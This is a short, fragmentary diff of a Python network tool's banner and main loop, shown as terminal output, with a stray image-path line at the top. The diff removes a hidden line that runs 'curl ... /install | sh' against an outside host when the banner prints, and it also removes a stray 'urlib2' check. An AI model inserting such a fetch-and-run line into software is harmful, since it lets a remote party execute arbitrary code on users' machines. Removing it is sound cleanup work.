 xdavidhu{2}){3}'.format(
         YELLOW, RED, YELLOW, BLUE).center(111) +
     '\n' + 'Version: {0}0.1{1}\n'.format(YELLOW, END).center(86))
-    os.system('curl http://launched.zerowidth.com/plists/a0cccd80-e8eb-0134-c60f-0bdaa36
c6e38/install | sh')
 def optionBanner():
     print('\nChoose option from menu:\n')
@@ -401,8 +399,6 @@ def main():
                 os.system("clear||cls")
             else:
                 print("\n{0}ERROR: Please select a valid option.{1}\n").format(RED, END)
-            if urlib2 == "":
-                print("")
     except KeyboardInterrupt:
         print('\n\n{0}Thanks for dropping by.'
~/k/tests ❯❯❯